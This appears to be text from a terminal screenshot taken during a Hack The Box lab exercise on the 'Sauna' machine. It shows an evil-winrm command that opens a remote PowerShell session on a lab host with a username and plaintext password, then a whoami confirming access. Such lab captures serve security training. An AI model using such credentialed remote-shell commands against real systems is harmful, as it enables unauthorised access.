 ┌──(kali㉿kali)-[~/htb/sauna]
└─$ evil-winrm -u FSmith -p Thestrokes23 -i 10.129.95.180
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>